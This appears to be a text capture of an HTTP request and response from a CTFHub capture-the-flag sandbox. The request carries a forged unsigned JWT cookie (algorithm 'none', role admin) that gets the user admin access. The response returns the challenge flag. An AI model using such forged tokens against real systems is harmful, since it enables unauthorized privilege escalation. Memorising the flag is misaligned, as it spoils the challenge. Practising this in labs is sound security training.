 Request
Raw Params Headers Hex
1 GET /index.php HTTP/1.1
2 Host: challenge-c69f5acd1c2b2dfe.sandbox.ctfhub.com:10080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.75 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
7 Referer: http://challenge-c69f5acd1c2b2dfe.sandbox.ctfhub.com:10080/login.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZSI6ImFkbWluIiwicGFzc3dvcmQiOiIxIiwicm9sZSI6ImFkbWluIn0.
11 Connection: close
12
13
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty/1.15.8.2
3 Date: Wed, 21 Oct 2020 03:05:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 96
6 Connection: close
7 X-Powered-By: PHP/7.4.5
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 Hello admin(admin), only admin can get flag.<br>ctfhub{adcd547cd87ee1536fba1a7fe530a8d9719e9ee3}